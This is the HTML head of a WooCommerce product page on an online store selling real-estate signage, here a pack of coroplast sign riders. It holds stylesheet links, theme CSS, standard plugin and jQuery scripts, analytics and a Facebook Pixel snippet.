<link rel='stylesheet' id='af_ig-select2-css' href='https://agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://agentstore.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://agentstore.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://agentstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://agentstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://agentstore.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://agentstore.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://agentstore.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://agentstore.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://agentstore.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://agentstore.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://agentstore.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://agentstore.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://agentstore.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://agentstore.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://agentstore.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://agentstore.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://agentstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://agentstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://agentstore.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/agentstore.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"30e5945290","ajax_url":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://agentstore.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://agentstore.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"59df510ded","ajaxurl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/agentstore.com\/product\/4mm-coroplast-sign-riders-18-x-6-5-pack\/"};
</script>
<script src="https://agentstore.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/agentstore.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ecc9f7d7d372d90e5db88861d54d097c","fragment_name":"wc_fragments_ecc9f7d7d372d90e5db88861d54d097c","request_timeout":"5000"};
</script>
<script src="https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://agentstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://agentstore.com/wp-json/wp/v2/product/64815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agentstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://agentstore.com/?p=64815' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://agentstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagentstore.com%2Fproduct%2F4mm-coroplast-sign-riders-18-x-6-5-pack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://agentstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagentstore.com%2Fproduct%2F4mm-coroplast-sign-riders-18-x-6-5-pack%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            		<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
